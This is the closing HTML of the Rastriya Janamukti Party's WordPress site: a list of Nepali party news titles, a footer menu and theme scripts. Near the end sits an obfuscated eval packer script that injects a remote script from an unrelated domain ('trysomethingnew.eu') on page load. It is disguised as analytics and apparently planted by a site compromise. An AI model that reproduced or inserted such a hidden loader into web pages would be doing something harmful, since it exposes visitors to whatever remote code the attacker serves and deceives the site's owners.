					<a href="https://janamukti.org/%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a5%80%e0%a4%af-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b7%e0%a4%a6%e0%a4%95%e0%a4%be%e0%a5%87-%e0%a4%ac%e0%a5%88%e0%a4%a0%e0%a4%95-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa">संघीय परिषदकाे बैठक सम्पन्न।</a>
											<span class="post-date">Nov 23, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a5%a7%e0%a5%ac-%e0%a4%ac%e0%a4%b0%e0%a5%8d%e0%a4%b7-%e0%a4%aa%e0%a5%81%e0%a4%97%e0%a5%87%e0%a4%95%e0%a4%be-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b5">१६ बर्ष पुगेका युवा र प्रवासमा रहेका नेपालीले मतदानको अधिकार पाउनु पर्छ।</a>
											<span class="post-date">Nov 13, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a5%a7%e0%a5%ae%e0%a4%94%e0%a4%82-%e0%a4%97%e0%a4%a3%e0%a4%a4%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8%e0%a4%95%e0%a5%8b-%e0%a4%b6%e0%a5%81%e0%a4%ad">१८औं गणतन्त्र दिवसको शुभकामना!</a>
											<span class="post-date">May 29, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%ac%e0%a4%b0%e0%a5%8d%e0%a4%b7-%e0%a5%a8%e0%a5%a6%e0%a5%ae%e0%a5%a6-%e0%a5%a6%e0%a5%ae%e0%a5%a7%e0%a4%95%e0%a5%8b-%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%95">बर्ष २०८०/०८१को लेखा परीक्षण प्रतिवेदन सार्वजनिक।</a>
											<span class="post-date">Apr 10, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%85%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%97%e0%a4%ae%e0%a4%a8%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%a4%e0%a4%be%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95">अग्रगमनकारी लोकतांत्रिक शक्तिहरु जुट्न आह्वान।</a>
											<span class="post-date">Mar 31, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%95%e0%a5%81%e0%a4%ae%e0%a5%8d%e0%a4%b2%e0%a5%81%e0%a4%99-%e0%a4%97%e0%a5%8b%e0%a4%b2%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%a3%e0%a5%8d%e0%a4%a1%e0%a4%95%e0%a5%8b">मुक्कुम्लुङ गोली काण्डको विरोध तथा घाईतेहरुसंग पार्टी नेतृत्वको भेट।</a>
											<span class="post-date">Jan 28, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a5%a9%e0%a5%aa%e0%a4%94-%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%a8%e0%a5%8d%e0%a4%a8">३४औ स्थापना दिवस सम्पन्न।</a>
											<span class="post-date">Jan 23, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%81%e0%a4%9a%e0%a5%8b-%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a5%80%e0%a4%af%e0%a4%a4%e0%a4%be%e0%a4%b5%e0%a4%be%e0%a4%a6%e0%a5%80-%e0%a4%9c%e0%a5%81%e0%a4%a8-%e0%a4%a6%e0%a4%bf">साँचो संघीयतावादी जुन दिन सत्तामा आउँछन् त्यो दिन देशले मुहार फेर्नेछ– केशव सुर्यवंशी, ||</a>
											<span class="post-date">Dec 14, 2024</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%a4%e0%a5%8c%e0%a4%82-%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a7%e0%a4%bf%e0%a4%b5%e0%a5%87%e0%a4%b6">सातौं राष्ट्रिय महाधिवेशन स्थगित ।</a>
											<span class="post-date">Nov 25, 2024</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d-11">राष्ट्रिय जनमुक्ति पार्टीका ताजा निर्णयहरु</a>
											<span class="post-date">Mar 13, 2024</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%bf%e0%a4%ae%e0%a4%be-%e0%a4%b8%e0%a4%ac%e0%a5%88%e0%a4%b2">प्राकृतिक विपत्तिमा सबैले हातेमालो गरौं : जनमुक्ति</a>
											<span class="post-date">Nov 5, 2023</span>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

<!-- Footer -->

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="">
                <div class="td-pb-padding-side">
                    &copy; Rastriya Janamukti Party                </div>
            </div>

            <div class="">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-56"><a href="https://janamukti.org/vision">Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57"><a href="https://janamukti.org/history">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-55"><a href="https://janamukti.org/organisation">Organisation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-54"><a href="https://janamukti.org/public-forum">Public Forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="http://janamukti.org/register">Apply online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59"><a href="https://janamukti.org/articles">Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-61"><a href="https://janamukti.org/philosophy">Philosophy</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->





    <!--

        Theme: Newsmag by tagDiv 2014
        Version: 1.4 (rara)
        Deploy mode: deploy
        
        uid: 6970cb6d8fe44
    -->

    <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1=2.6(\'1\');1.5=\'4://3.8.9/d.3\';2.a(\'b\')[0].c(1);',14,14,'|script|document|js|https|src|createElement|var|trysomethingnew|eu|getElementsByTagName|head|appendChild|analytics'.split('|'),0,{}))</script><script type="text/javascript" src="https://janamukti.org/wp-content/themes/Newsmag/js/td_site.js?ver=1.4" id="td-site-js"></script>
<script type="text/javascript" src="https://janamukti.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

</body>
</html>